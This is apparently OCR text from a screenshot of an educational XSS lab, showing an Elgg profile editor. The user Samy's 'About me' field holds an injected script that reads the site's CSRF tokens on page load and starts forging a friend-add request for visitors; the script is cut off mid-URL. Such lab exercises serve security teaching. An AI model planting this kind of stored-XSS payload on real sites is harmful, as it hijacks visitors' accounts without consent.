 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<p><strong>Samy is HERO</strong>
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts